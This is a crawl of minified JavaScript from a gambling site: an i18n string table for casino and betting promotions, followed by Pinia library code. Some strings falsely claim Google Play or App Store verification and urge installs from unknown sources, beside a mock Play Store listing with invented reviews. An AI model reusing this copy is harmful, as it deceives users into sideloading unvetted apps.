more exciting games, please download the mobile app",redPacketActivity:"Red packet activity",numberOfPlayersPlaying:"{numberOfPlayers} are playing",bot:"Bot",expirationTime:"Expiration time",random:"Random",claimRedPacket:"Claim red packet",pleaseClaimRedPacket:"Please claim the red packet",redPacketClaimedAmount:"Red packet claimed, amount:{amount}",redPacketExpired:"Red packet has expired",receiveRedPacket:"Receive red packet",error_contact_support:"Connection error, please refresh again!",officialDomain:"Official Domain",winBet:"Win",downloading:"Downloading...",downloadComplete:"Download Complete",handling_fee:"Handling Fee",administrative_fee:"Administrative Fee","cardPromo.weekCard":"Week Card","cardPromo.monthCard":"Month Card","cardPromo.myWeekCard":"My Week Card","cardPromo.myMonthCard":"My Month Card","cardPromo.buyAfterCheckIn7Days":"Check in to receive bonus for 7 days after purchase","cardPromo.buyAfterCheckIn30Days":"Check in to receive bonus for 30 days after purchase","cardPromo.days":"Days","cardPromo.memberWeekCard":"Member Week Card","cardPromo.memberMonthCard":"Member Month Card","cardPromo.amount":"Amount","cardPromo.buyImmediately":"Buy Now","cardPromo.checkInCumulative":"Cumulative Check-Ins","cardPromo.checkIn":"Check In","cardPromo.record":"Collection Record","cardPromo.activityDetails":"Activity Details","cardPromo.time":"Time","cardPromo.bonusAmount":"Bonus Amount","cardPromo.availableGames":"Available Games","cardPromo.tips":"Tips","cardPromo.tip1":"After purchasing a weekly/monthly card, you can sign in on the event page. Successful sign-in will automatically credit the corresponding bonus.","cardPromo.tip2":"You can only check in once a day, and missed check-ins cannot be made up.","cardPromo.tip3":"This promotion is shared with other offers.","cardPromo.tip4":"If arbitrage, hedging, or dishonest profit-seeking behavior is detected, all bonuses and profits will be forfeited, and the promotion qualification will be canceled.","cardPromo.tip5":"The platform reserves the final interpretation rights for this event.","cardPromo.confirm":"Confirm","cardPromo.successBuy":"Purchase Successful","cardPromo.successCheckIn":"Check-in Successful","cardPromo.confirmPurchase":"Do you confirm the purchase?",customer_service:"Customer Service","lucky-roulette.congratulationsWin":"Congratulations on winning","lucky-roulette.noWin":"No win","lucky-roulette.continueDraw":"Continue drawing",vipRebateDetails:"VIP Rebate Details","rebate-query.tip1":"Real-time rebates apply to all games; games without rebates do not support real-time rebates.","rebate-query.tip2":"Due to bet slip data updates, real-time rebate amounts may experience a delay (around 10 minutes).","rebate-query.tip3":"There is no limit to the number of claims per day.","rebate-query.tip4":"Real-time rebates are calculated based on settlement time. If the daily turnover real-time rebate is not claimed by 00:00 the next day, the system will automatically distribute it to your account at 15:00 the next day.",vipLevel:"VIP Level",viewRebateDetails:"View Rebate Details",network_issue_message:"The network is unstable. Please download the mobile app to continue playing.",data_update_notice:"Due to bet data updates, real-time data may experience a delay (approximately 10 minutes).",n_times:"{n} times",deposit_information:"Deposit Information",reward_information:"Reward Information",benefits_specialist:"Benefits Specialist","recharge.title":"Recharge","recharge.virtualCurrency":"Virtual Currency","recharge.problem":"Having trouble with recharge?","recharge.contactCustomerService":"Customer Service","recharge.solution":"Resolve","rebate.depositRebate":"Deposit Rebate","rebate.noParticipation":"No Participation in Rebate","rebate.rechargeAmount":"Recharge {amount} CNY","rebate.giveAmount":"Bonus {amount} CNY","rebate.experienceAmount":"+ Experience Bonus {amount} CNY","rebate.fetchFail":"Failed to fetch rebate options","recharge.manager.recommend":"Recommend","recharge.manager.bonus":"Bonus {percent}%","recharge.manager.range":"{min}-{max}","common.understand":"Understand","rebate.activityTitle":"Limited Time Offer","rebate.activityEnd":"Activity Ended","rebate.selectAmountTip":"Please select an amount to participate in the limited-time offer above","rebate.noShowAgain":"Do not remind me today","rebate.selectActivity":"Please select the activity you want to participate in","rebate.saveFailed":"Failed to save settings","rebate.fetchFailed":"Failed to fetch activity data","rebate.deposit":"Deposit {amount}","rebate.bonus":"{amount} Bonus","rebate.trialBonus":"{amount} Trial Bonus","rebate.rechargeNow":"Recharge Now","rebate.days":"days","tags.all":"All","tags.unclaimed":"Unclaimed","tags.expiring":"Expiring","tags.expired":"Expired","registration.use_another_registration_method":"Use another registration method",filter:"Filter",available_coupons:"Available Coupons",n_pieces:"{n} pieces",full_m_minus_n:"Spend {m} to save {n}","user.activity.parlayAct.rule2.example":"Example: A parlay is a 5-fold bet with 100 units, where 4 games are completed and fully won, and the remaining 1 game is completely lost. In any other case, the parlay is considered an invalid application. If the return rate is 30%, the reward is 100*30% = 30.",team_headcount:"Team Headcount",today_direct_new_headcount:"Today Direct New Headcount",today_team_new_headcount:"Today Team New Headcount",this_month_new_valid_members:"This Month New Valid Members",today_active:"Today Active",this_month_active:"This Month Active",yesterday_bonus:"Yesterday Bonus",today_estimated_bonus:"Today Estimated Bonus",historical_total_bonus:"Historical Total Bonus",today_deposit:"Today Deposit",this_month_deposit:"This Month Deposit",headcount_bonus:"Headcount Bonus",valid_information:"Valid Information",bonus:"Bonus",agent_team:"Agent Team",deposit:"Deposit",today_direct_subordinates:"Today Direct Subordinates",today_team:"Today Team",today_agent_team:"Today Agent Team","1_to_10":"1st to 10th","11_to_20":"11th to 20th","21_to_end_of_month":"21st to End of Month",bonus_query:"Bonus Query",friend_details:"Friend Details",date:"Date",remarks:"Remarks",first_deposit:"First Deposit",betting:"Betting",enter_friend_id:"Enter Friend ID",time_filter:"Time Filter",friend_id:"Friend ID",personal_performance:"Personal Performance",team_performance:"Team Performance",limited_to:"Limited to",time_left_to_end:"Time left to end",exclusive_red_envelope:"Exclusive Red Envelope",game_exclusive_red_envelope:"Game Exclusive Red Envelope",limited_to_game:"Limited to Game",use:"Use",give:"Give","universal.task.tip5":"Accumulate a deposit of [depositAmount] to receive a reward of [amount]","user.message.activity":"Event Announcement",sports_announcement:"Sports Announcement",title:"",new_version_title:"New Version Available",new_version_desc:"Your top-up account has been credited. Upgrade the app to enjoy the games and receive an extra ${amount}.",new_version_desc_empty:"Your top-up account has been credited. Upgrade the app to enjoy the games and get extra rewards.",update_button:"Update Now",install_title:"Install Android App",install_step1:"Click the button above to download the Android installer.",install_step2:"Allow installation from unknown sources in your device settings.",install_step3:"Installation complete.",install_ios_title:"Install iOS App",install_ios_step1:"Click the button above to download the iOS installer.",install_ios_step2:"Allow installation from unknown sources in your device settings.",install_ios_step3:"Installation complete.",warning_title:"Warning",warning_desc:"This application has been verified safe by Google PLAY, please install with confidence.",warning_ios_desc:"This application has been verified safe by AppStore, please install with confidence.",vip:"VIP",welcome_message:"Welcome, {name}","user.recharge.record":"Recharge Record","share.screenshotTip":"Please take a screenshot to save the image","pwa.ios.freeclass":"Free Classification","pwa.ios.download":"Download the app on AppStore","userCondition.title":"Effective User Conditions","userCondition.depositLabel":"Cumulative Deposit","userCondition.subordinateLabel":"Qualified Subordinates","userCondition.totalAccounts":"Total Accounts","share.more":"More Share","video.responsible_tip":"All live content displayed on this page is for reference only. Members can also use this content as a guide. We will make every effort to ensure the displayed content is correct. In case of errors, the company will not be held responsible. For in-play scores, such as in-play handicaps, the correct score displayed on the betting slip at the time of betting shall prevail.","pwa.goutout.tishi":"You are about to leave our app\nThe website you are viewing opens an external application. Do you want to continue?","pwa.goutout.back":"Back","pwa.goutout.continue":"Continue","user.recharge.threePay.submitCooldown":"Please wait {time} seconds before trying again",inviteFriends_myData:"My Data",inviteFriends_commissionQuery:"Commission Query",business_total_commission:"Total Commission",business_total_effective_bets:"Total Effective Bets",business_commission_record:"Commission Record",business_total_valid_bet:"Total Valid Bet",business_ratio:"Ratio",business_commission:"Commission",business_today_commission:"Today’s Commission",business_faq_join_benefit:"What are the benefits of inviting friends?",business_faq_join_benefit_content:"Inviting friends is a project where we offer you daily opportunities to earn money by helping us attract more players.",business_faq_invite_paid:"Do I have to pay to invite?",business_faq_invite_paid_content:"Absolutely not, it is completely free.",business_faq_no_website:"Can I earn money without my own website?",business_faq_no_website_content:"Of course! We provide all the tools you need in the app. You just need to send your invitation link to your friends or share it in groups. You can also take a screenshot and share it on your social media. Friends can click the link to register and start earning.",business_faq_earn_money:"How much can I earn?",business_faq_earn_money_content:"As a top promoter, your earnings can be excellent and even exceed expectations. You can earn up to 80% commission.",business_invite_bonus_intro:"Invite Friends & Rewards",business_daily_commission_tip:"You will receive a commission percentage based on the total effective bets placed by all your invited friends each day.",business_commission_calc_time:"The system calculates rewards daily at 00:00.",business_commission_calc_method:"Commission Calculation Method",business_example:"Example:",business_example_desc:"On this site, agent bonuses are calculated based on bet amount. For example, if the bet amount is between 10 and 20,000, the bonus rate is 100/10,000. If it exceeds 20,000, the bonus becomes 200/10,000. The agent recruits B1, B2, and B3. After a few days, B1 has 4,000, B2 has 10,000, and B3 has 20,000 in effective bets. Commission rate is 200/10,000.",business_bonus_calc_method:"So, the bonus is calculated as follows:",business_direct_team_def:"Direct Team: Members developed vertically, referred to as the direct team.",business_example_calc:"Contribution from B1, B2, B3 to A: (4000+10000+20000) x 200/10000 = 680.",business_definition:"Definition",business_valid_team_bet_def:"Valid Team Bets [num] - The total bets from referrals and their team members that contribute valid bets.",business_activity_desc_title:"Activity Description",business_activity_desc_p1:"Invite your friends to register for the game through various channels: our website, WeChat/QQ/SMS/Facebook/Instagram/TikTok/Telegram/WhatsApp/YouTube, etc. Invite everyone who registers via your unique referral link to become your direct agent. Please ensure the new members you invite are genuine and valid.",business_activity_desc_p2:"1. The more your guests bet, the higher commission you can enjoy! You can earn up to 5% lifetime commission—this is passive income for life! The system calculates the previous day's commission at 00:00 every day.",business_activity_desc_p3:"2. For example: You have 100 offline members, and the total actual daily betting value is estimated to be 1 million. Your commission for the day is: 1,000,000×2%=20,000. Earning 1 million commission per month is super easy.","user.activity.redRain.rule.new1":"Only accounts with complete information and linked bank accounts can participate in this activity;","user.activity.redRain.rule.new2":"Log in to the {platform} app or {platform} sports app during the specified time to participate, supporting all versions. After receiving the red envelope, there may be a delay in receiving it, please be patient;","user.activity.redRain.rule.new3":"Each valid player, each phone number, email, same bank account, IP address, each computer or network device can only apply and enjoy each activity once. In case of violation, the company reserves the right to indefinitely review and recover bonuses and generated profits;","user.activity.redRain.rule.new4":"There may be a delay of about five minutes in the betting volume, please be patient!","user.activity.redRain.rule.new5":"Any user or group using improper methods to obtain activity benefits, the platform reserves the right to freeze or close related accounts without notice, will not refund funds, and the user will be blacklisted;","redRain.claimBet":"Required bets {betAmount}, withdrawal requires a turnover multiplier of {flowMultiple}","redRain.flowMultiple":"The turnover multiplier required for withdrawal is {flowMultiple}","redRain.depositRequirement":"To claim the red envelope, a deposit of at least {dayDeposit} within two days is required","redRain.dailyLimit":"Each account can claim up to {dayCnt} red envelopes per day",user_activity_firstDeposit:"Lần gửi tiền đầu tiên",user_activity_firstBonus:"Tiền thưởng lần gửi đầu tiên",user_activity_secondDeposit:"Lần gửi tiền thứ hai",user_activity_secondBonus:"Tiền thưởng lần gửi thứ hai",user_activity_thirdDeposit:"Lần gửi tiền thứ ba",user_activity_thirdBonus:"Tiền thưởng lần gửi thứ ba",user_activity_limitedVenue:"Limited Venue",user_activity_newMember:"New Registered Member",user_activity_highBonus_applyMethodContent_new:"After depositing, select the amount to apply, click [Apply for Activity Bonus], the system will receive your request and will review and add it within 5 minutes.",activity_rules_title:"Activity Terms and Conditions",activity_deposit_rules_3:"1. Members who meet the conditions on the day can log in to the app and click on the promotion page to claim;\n2. The bonus can only be used for betting on {bonusLimitedVenue} games with a {flowMultiple}-time turnover requirement to apply for withdrawal. If other games are bet on, the granted bonus and any resulting profits will be reclaimed;\n3. Each user is limited to one account for this activity. Accounts with the same IP, device, bank card/wallet address, or other identical information will be considered the same account. Violators will not be eligible for this activity;\n4. All promotions of {platform} are designed for players. If any group or individual is found to be dishonestly obtaining bonuses or abusing company promotions, the company reserves the right to freeze or cancel the account and its balance;\n5. In case of promotional disputes, the final interpretation right belongs to {platform}, and the company reserves the right to modify, suspend, or cancel the promotion at any time.",activity_deposit_rules_4:"1. Members who meet the conditions on the day can log in to the app and click on the promotion page to claim;\n2. The bonus can only be used for betting on {bonusLimitedVenue} games with a {flowMultiple}-time turnover requirement to apply for withdrawal. If other games are bet on, the granted bonus and any resulting profits will be reclaimed;\n3. Each user is limited to one account for this activity. Accounts with the same IP, device, bank card/wallet address, or other identical information will be considered the same account. Violators will not be eligible for this activity;\n4. All promotions of {platform} are designed for players. If any group or individual is found to be dishonestly obtaining bonuses or abusing company promotions, the company reserves the right to freeze or cancel the account and its balance;\n5. In case of promotional disputes, the final interpretation right belongs to {platform}, and the company reserves the right to modify, suspend, or cancel the promotion at any time.",activity_first_deposit_rules:"1. This promotion is a first deposit bonus that can only be claimed once after binding a mobile phone number. After depositing, the bonus can be claimed, and the valid betting amount must reach 【(Principal + Bonus) x {flowMultiple} turnover - Principal】 to withdraw. For example: if a member deposits {memberWithdraw}, they need a valid bet of ({validBet}) x {flowMultiple} = {result} to apply for withdrawal.\n2. This promotion is shared with 【Rebate Promotion】【First Deposit Gift】and cannot be combined with other promotions.\n3. If any arbitrage customers, hedging, or dishonest behavior to obtain profits is found, the promotion qualification will be canceled.\n4. Each real and valid player, each mobile phone number, email address, the same bank card, IP address, and each computer or internet device can only apply for and enjoy each promotion once. If there are violations, the company reserves the right to indefinitely review and deduct bonuses and profits.\n5. This promotion follows the general rules and terms.","user.info.facebookMsg1":"Facebook account cannot be empty","user.info.facebookMsg2":"Facebook account format is incorrect","user.info.zaloMsg1":"Zalo account cannot be empty","user.info.zaloMsg2":"Zalo account format is incorrect","user.info.reviseFacebook":"Edit Facebook","user.info.reviseZalo":"Edit Zalo",activity_deposit_rules:"1. Members who meet the conditions on the day can log in to the app and click on the promotion page to claim;\n2. The bonus can only be used for betting on {bonusLimitedVenue} games with a {flowMultiple}-time turnover requirement to apply for withdrawal. If other games are bet on, the granted bonus and any resulting profits will be reclaimed;\n3. Each user is limited to one account for this activity. Accounts with the same IP, device, bank card/wallet address, or other identical information will be considered the same account. Violators will not be eligible for this activity;\n4. All promotions of {platform} are designed for players. If any group or individual is found to be dishonestly obtaining bonuses or abusing company promotions, the company reserves the right to freeze or cancel the account and its balance;\n5. In case of promotional disputes, the final interpretation right belongs to {platform}, and the company reserves the right to modify, suspend, or cancel the promotion at any time.",business_today_estimated_commission:"Today's Estimated Commission",redeem_success:"Redemption Successful",redeem_expiredTime:"Valid Until",redeem_serviceName:"Game Only",redeem_code:"Redeem Code",redeem_tip:"Stay tuned for more exciting offers",redeem_ticket:"Game Ticket",redeem_inputTitle:"Enter Redeem Code",redeem_inputPlaceholder:"Enter/Paste coupon code",redeem_pasteTip:"*Long press to paste",redeem_btn:"Redeem",redeem_record:"Redemption Record",redeem_activityTitle:"Activity Rules:",redeem_activityContent:"1. Enter the code to receive a cash reward;\n2. The use of the bonus must comply with platform rules;\n3. The company reserves the right of final interpretation of the activity;",redeem_inputError:"Please enter the redeem code",redeem_fail:"Redemption failed, please try again later",please_complete_captcha:"Please complete the human verification",lucky_roulette_activityRules:"1. After successfully registering as a new user, the system will randomly assign {newcomerCount} reward lottery chances, limited to H5, PWA, and APP clients only;\n2. During the event, non-new users with a daily valid bet amount ≥ {limitAmount} can get 1 lottery chance. The maximum number of lottery chances per day during the event is {maxTimes}.\n3. Please participate in the lottery before 23:59:59 on the same day after meeting the lottery conditions. Late participation will be invalid.\n4. Click the lottery button on the event page, and a pop-up window will display the prize details. Cash prizes will be automatically added to your member account within 1 hour and can be withdrawn with 1x turnover. For physical prizes, contact online customer service to provide your member account and delivery address. Prizes will be shipped in order of application and delivered within 15 calendar days. Physical prizes are limited and will be distributed on a first-come, first-served basis.\n5. Lottery chances must be used during the event period and will reset at 00:00 the next day.\n6. Members must complete their name, phone number, and bank card binding information before applying for this promotion.\n7. Each valid player, mobile phone number, email address, bank card, IP address, and device can only participate in this promotion once. If any violations are found, the platform reserves the right to indefinitely review and revoke prizes and any generated profits.\n8. To avoid differences in text understanding, the platform reserves the final interpretation right of this event.",lucky_roulette_no_win_left:"Sorry, you didn’t win this time.\nYou still have {count} draw chance(s) left.",lucky_roulette_no_win_newcomer:"Sorry, you didn’t win a reward this time.\nWe have arranged a newcomer deposit reward activity for you.\nPlease proceed now.",download_app:"Download App",download_desc:"Download and install the app on your desktop for a smoother gaming experience.",footer_license:"License",footer_security:"Security",footer_follow_us:"Follow Us",footer_responsible_gaming:"Responsible Gaming",footer_intro:"{platform} is world-class. We provide customers with first-class gaming products including: fishing, live casino, chess, casino, poker, 777 slot machines, electronic games, etc. We are a legally recognized company by the International Gaming Association. Please ensure you are over 18 years old before registering and playing.",footer_tip2:"Copyright ©{platform} Reserved","safari.permisson_content":"This website wants notification permission.","safari.allow":"Allow","safari.deny":"Deny",lucky_roulette_congratulations_draw:"Congratulations {account} on the draw {remark}",lucky_roulette_my_draw:"{time} draw {remark}",user_recharge_max_bonus:", maximum bonus {bonus}",exchange_time:"Exchange Time",expectedArrival:"Estimated arrival",terms_agreement:"I am 18 years old and have read and agreed to all terms",privacy_policy:"Terms",agree_terms:"Please agree to the Terms and Privacy Policy first",currencySymbol:"R$",recycleBtn:"Recycle",walletCode:"Required Code",supportTitle:"24/7 Online Support",supportBtn:"Enter",supportDescription:"Professional online support is available 24/7 to assist you and resolve your issues.",contactLabel:"Official Contact",contactDescription:"Feel free to contact us for detailed consultation",home_away:"Home/Away",sport_same_event:"Event",goal_miss_combined:"{goal} wins, {miss} losses",score_summary:"Wins/Losses",rate_win:"Win Rate",score_match:"Match",follow_us_description:"Follow our official updates to receive more promotional notifications",pwa_download_failed:"PWA download failed, please try again later.",apple_store_link_not_configured:"Apple App Store link is not configured.","pwa.update":"Update","pwa.doAppDownload":"Do you want to download and install the APP?","pwa.cancel":"Cancel","pwa.confirm":"Confirm","pwa.effective":"Effective","pwa.rapidInstall":"Rapid Install","pwa.installDesc":"App Update:\n1. We have added more games.\n2. More bonuses and rewards distribution.\n3. Optimization of the system interface and access speed.","pwa.openApp":"OPEN APP","pwa.installing":"Installing {progress}%","pwa.installNow":"Install Now","pwa.reviews":"reviews","pwa.mil":"mil","pwa.18year":"Rated for 18+","pwa.downloads":"Downloads","pwa.download15":"Download within 15 seconds","pwa.toshare":"To share","pwa.addwish":"Add to wishlist","pwa.apkdown":"APK Download","pwa.aboutgame":"About this Game","pwa.updatedon":"Updated on","pwa.nov62024":"Nov 6, 2024","pwa.casino":"Casino","pwa.slot":"Slot machines","pwa.datasecurity":"Data security","pwa.datasecurity.desc":"Your security starts with understanding how developers collect\nand share your data. Data security and privacy practices may vary by use, region, and age. The developer has provided the following information, which may be updated over time.","pwa.datasecurity.item1":"Data is not shared with third parties\nLearn more about how developers declare sharing","pwa.datasecurity.item2":" This app may collect these types of data\nLocation, App Activity, and Device Identifiers and more","pwa.datasecurity.item3":"Data is encrypted in transit","pwa.datasecurity.item4":"You can request the deletion of data","pwa.moredetail":"More details","pwa.ratingandreview":"Ratings and reviews","pwa.grades":"Grades and reviews are verified","pwa.telephone":"Telephone","pwa.tablet":"Tablet","pwa.whatnew":"What's new","pwa.what.desc":"  Hello, Fortune Tiger Slot fans! \nHere is a new update:\n\n-Performance Improvements \n\nEnjoy and have fun!","pwa.similargame":"Similar games","pwa.flagasinappr":"Flag as inappropriate","pwa.googleplay":"Google Play","pwa.playpass":"Play Pass","pwa.playpoints":"Play Points","pwa.giftcards":"Gift Cards","pwa.Rescue":"Rescue","pwa.refund":"Refund Policy","pwa.bottom.games":"Games","pwa.bottom.apps":"Apps","pwa.bottom.films":"Films","pwa.bottom.books":"Books","pwa.bottom.children":"Children","pwa.cashcraze":"Cash Craze: Casino Slots Games","pwa.casual_joy":"Casual Joy Games","pwa.charge_buffalo":"Charge Buffalo Slot-TaDa Games","pwa.fufafa_tech":"FUFAFA TECHNOLOGY LTD CO.","pwa.jackpot_magic":"Jackpot Magic Slots","pwa.big_fish_games":"Big Fish Games","pwa.diamond_slot_game":"Diamond Slot - Slot Game","pwa.inter_game_system":"International Games System Co., Ltd.","pwa.bingo_casino_bonus":"Bingo Casino Bonus-TaDa Game","pwa.infinity_slots":"Infinity Slots - Casino Games","pwa.murka_games":"Murka Games Limited","pwa.lara_liras":"Lara Liras","pwa.sep_2024":"September 5, 2024","pwa.feedback_sep2024":"The game is good, but it needs some incentive.\n Overall I really liked it. It lets people have fun and playing is very healthy! I loved\nthe little pigs lol","pwa.review_helpful":"This review was marked as helpful by 52 people","pwa.find_helpful":"Did you find this helpful?","pwa.helpful_yes":"Yes","pwa.helpful_no":"No","pwa.see_all":"See all reviews",add_true_name:"Add Real Name",change:"Change",change_mobile_number:"Change phone number",current_bound_mobile_number:"Currently linked phone number",verify_original_mobile_number:"Verify original phone number",verify_mobile_number:"Verify phone number",cannot_bind_mobile_number:"This phone number cannot be linked",cannot_change_fund_password_for_mobile:"Changing the fund password is not supported for this phone number",mobile_number_leading_zero_tip:"If your phone number starts with 0, do not enter the 0.",mobile_number_must_be_9_digits:"The phone number must be 9 digits.",betting_days:"Betting days",congratulations:"Congratulations, you are qualified for the lucky draw. Please log in on the draw date to claim your Member Day jackpot.",draw_date:"Draw Date:",please_claim_prize:"Please claim your membership prize on the draw date.",receive:"Receive",super_vip_rules:"Point exchange rate: 1 point = 1,000 VND.\n\nEvent purpose: This promotion is designed to bring extra benefits to active players. To ensure fairness and prevent cheating, extra rewards can only be claimed after completing the specified valid betting requirements.\n\nParticipation criteria: Players must meet the following three conditions within the specified time period to participate:\n\nTotal accumulated deposit amount\nTotal accumulated valid betting points\nBetting days\nEach cycle lasts 15 days. For example, if Member Day is on the 17th, the counting cycle is from the 2nd to the 16th of the month.\n\nHow to participate: On the event day, players can click the “Promotion” button to join the lucky draw.\n\nSpecial note: To ensure rewards are given only to real and active players, the platform reserves the final right of interpretation for this event and may disqualify players if any violation is found.",recharge_rate_tip:"(Converted to {currency} balance at a rate of 1:{rate}, automatically calculated.)",withdraw_fiatTab:"Fiat withdrawal",withdraw_usdtTab:"USDT withdrawal",user_withdraw_amountFormat:"Invalid amount format",user_withdraw_exceedBalance:"Exceeds available balance",agent_report_title:"Agent Report",metrics_win_amount:"Win Amount",metrics_bet_users:"Bet Users",metrics_first_deposit_users:"First Deposit Users",metrics_subordinate_users:"Subordinate Count",metrics_team_rebate:"Team Rebate",metrics_team_dividend:"Team Dividend",metrics_payout_win_loss:"Payout Win/Loss",metrics_team_amount:"Team Amount",metrics_net_profit:"Net Profit (after all bonuses/rebates)",subordinate_report:"Subordinate Report",member_list:"Member List",sort_hint_time_amount:"Default sorting by time; arrows toggle amount sorting",bet_order_no:"Bet Order No.",lobby:"Lobby",bet_status:"Bet Status",game_type:"Game Type",select_game_type:"Select Game Type",select_lobby:"Select Lobby",select_bet_status:"Select Bet Status",agent_start_time:"Start Time",agent_end_time:"End Time",login_status:"Login Status",online:"Online",offline:"Offline",agent_relation:"Agent Hierarchy",transaction_type:"Transaction Type",deposit_method:"Deposit Method",agent_account:"Agent Account",placeholder_agent_account:"Enter agent account",select_transaction_type:"Select Transaction Type",select_deposit_method:"Select Deposit Method",parent_agent:"Parent Agent",transaction_amount:"Transaction Amount",payout_win_loss_detail:"Payout Win/Loss Detail",date_this_week:"This Week",date_last_week:"Last Week",bet_order_count:"Bet Order Count",deposit_order_count:"Deposit Order Count",withdraw_order_count:"Withdrawal Order Count",deposit_time:"Deposit Time",agent_register_time:"Registration Time",last_login:"Last Login",rebate_amount_label:"Rebate Amount",dividend_amount_label:"Dividend Amount",profit_amount_label:"Profit",member_level:"Member Level",agent_relation_display:"Agent Relationship Display",download_mobile_app:"Click to download the mobile app",play_more_games:"Play more exciting games instantly",recommend_game:"Recommended Games",recharge_step1Title:"Enter amount and complete transfer",recharge_pleasePayTo:"Please pay to",recharge_inputAmount:"Enter amount",recharge_exchangeRate:"Exchange Rate",recharge_inputPlaceholder:"Enter",recharge_inputHashId:"Enter transaction hash ID",recharge_hashPlaceholder:"Please fill in",recharge_tips:"1.Do not trust any address provided by individuals; please obtain the address through the homepage or scan the QR code to recharge your account.\n2.Please use the correct trading channel and payment protocol (link address) for cryptocurrency payments.\n3.Please use {protocol} cryptocurrency recharge channel; other cryptocurrencies are not available.\n4.Do not deposit funds to any address other than {protocol}, otherwise your funds cannot be refunded.",recharge_submitSuccess:"Submitted successfully, please check your balance later!",recharge_joinRebate:"Join Rebate"},a="3",n={languageType:e,title:t,way:a};export{n as e};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/call-bind-apply-helpers-e4a24274.js
body_size: 121
content:
import{f as n}from"./function-bind-61637ca6.js";import{t}from"./es-errors-c75f5a96.js";var p=Function.prototype.call,a,l;function e(){return l||(l=1,a=Function.prototype.apply),a}var c=typeof Reflect<"u"&&Reflect&&Reflect.apply,i=n,o=e(),f=p,u=c,y=u||i.call(f,o),v=n,d=t,A=p,$=y,F=function(r){if(r.length<1||typeof r[0]!="function")throw new d("a function is required");return $(v,A,r)};export{F as c,p as f,e as r};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/pinia-cfa6a0fb.js
body_size: 1825
content:
import{i as X}from"./vue-demi-71ba0ef2.js";import{k as q,r as B,m as L,t as D,d as I,l as A,q as Y,g as Z,i as T,w as M,a as tt,s as et,v as nt,n as st,x as ot,c as ct}from"./@vue-dcc0eb86.js";/*!
  * pinia v2.0.28
  * (c) 2022 Eduardo San Martin Morote
  * @license MIT
  */let J;const x=t=>J=t,K=Symbol();function C(t){return t&&typeof t=="object"&&Object.prototype.toString.call(t)==="[object Object]"&&typeof t.toJSON!="function"}var R;(function(t){t.direct="direct",t.patchObject="patch object",t.patchFunction="patch function"})(R||(R={}));function bt(){const t=q(!0),s=t.run(()=>B({}));let n=[],e=[];const o=L({install(r){x(o),o._a=r,r.provide(K,o),r.config.globalProperties.$pinia=o,e.forEach(f=>n.push(f)),e=[]},use(r){return!this._a&&!X?e.push(r):n.push(r),this},_p:n,_a:null,_e:t,_s:new Map,state:s});return o}const N=()=>{};function H(t,s,n,e=N){t.push(s);const o=()=>{const r=t.indexOf(s);r>-1&&(t.splice(r,1),e())};return!n&&et()&&nt(o),o}function g(t,...s){t.slice().forEach(n=>{n(...s)})}function $(t,s){t instanceof Map&&s instanceof Map&&s.forEach((n,e)=>t.set(e,n)),t instanceof Set&&s instanceof Set&&s.forEach(t.add,t);for(const n in s){if(!s.hasOwnProperty(n))continue;const e=s[n],o=t[n];C(o)&&C(e)&&t.hasOwnProperty(n)&&!I(e)&&!A(e)?t[n]=$(o,e):t[n]=e}return t}const rt=Symbol();function ut(t){return!C(t)||!t.hasOwnProperty(rt)}const{assign:m}=Object;function it(t){return!!(I(t)&&t.effect)}function ft(t,s,n,e){const{state:o,actions:r,getters:f}=s,i=n.state.value[t];let d;function h(){i||(n.state.value[t]=o?o():{});const b=ot(n.state.value[t]);return m(b,r,Object.keys(f||{}).reduce((v,y)=>(v[y]=L(ct(()=>{x(n);const j=n._s.get(t);return f[y].call(j,j)})),v),{}))}return d=O(t,h,s,n,e,!0),d.$reset=function(){const v=o?o():{};this.$patch(y=>{m(y,v)})},d}function O(t,s,n={},e,o,r){let f;const i=m({actions:{}},n),d={deep:!0};let h,b,v=L([]),y=L([]),j;const _=e.state.value[t];!r&&!_&&(e.state.value[t]={}),B({});let F;function V(u){let c;h=b=!1,typeof u=="function"?(u(e.state.value[t]),c={type:R.patchFunction,storeId:t,events:j}):($(e.state.value[t],u),c={type:R.patchObject,payload:u,storeId:t,events:j});const S=F=Symbol();st().then(()=>{F===S&&(h=!0)}),b=!0,g(v,c,e.state.value[t])}const W=N;function k(){f.stop(),v=[],y=[],e._s.delete(t)}function z(u,c){return function(){x(e);const S=Array.from(arguments),P=[],w=[];function Q(a){P.push(a)}function U(a){w.push(a)}g(y,{args:S,name:u,store:l,after:Q,onError:U});let E;try{E=c.apply(this&&this.$id===t?this:l,S)}catch(a){throw g(w,a),a}return E instanceof Promise?E.then(a=>(g(P,a),a)).catch(a=>(g(w,a),Promise.reject(a))):(g(P,E),E)}}const G={_p:e,$id:t,$onAction:H.bind(null,y),$patch:V,$reset:W,$subscribe(u,c={}){const S=H(v,u,c.detached,()=>P()),P=f.run(()=>M(()=>e.state.value[t],w=>{(c.flush==="sync"?b:h)&&u({storeId:t,type:R.direct,events:j},w)},m({},d,c)));return S},$dispose:k},l=tt(G);e._s.set(t,l);const p=e._e.run(()=>(f=q(),f.run(()=>s())));for(const u in p){const c=p[u];if(I(c)&&!it(c)||A(c))r||(_&&ut(c)&&(I(c)?c.value=_[u]:$(c,_[u])),e.state.value[t][u]=c);else if(typeof c=="function"){const S=z(u,c);p[u]=S,i.actions[u]=c}}return m(l,p),m(D(l),p),Object.defineProperty(l,"$state",{get:()=>e.state.value[t],set:u=>{V(c=>{m(c,u)})}}),e._p.forEach(u=>{m(l,f.run(()=>u({store:l,app:e._a,pinia:e,options:i})))}),_&&r&&n.hydrate&&n.hydrate(l.$state,_),h=!0,b=!0,l}function vt(t,s,n){let e,o;const r=typeof s=="function";typeof t=="string"?(e=t,o=r?n:s):(o=t,e=t.id);function f(i,d){const h=Z();return i=i||h&&T(K,null),i&&x(i),i=J,i._s.has(e)||(r?O(e,s,o,i):ft(e,o,i)),i._s.get(e)}return f.$id=e,f}function at(t,s){return Array.isArray(s)?s.reduce((n,e)=>(n[e]=function(){return t(this.$pinia)[e]},n),{}):Object.keys(s).reduce((n,e)=>(n[e]=function(){const o=t(this.$pinia),r=s[e];return typeof r=="function"?r.call(this,o):o[r]},n),{})}const yt=at;function St(t,s){return Array.isArray(s)?s.reduce((n,e)=>(n[e]=function(...o){return t(this.$pinia)[e](...o)},n),{}):Object.keys(s).reduce((n,e)=>(n[e]=function(...o){return t(this.$pinia)[s[e]](...o)},n),{})}function mt(t){{t=D(t);const s={};for(const n in t){const e=t[n];(I(e)||A(e))&&(s[n]=Y(t,n))}return 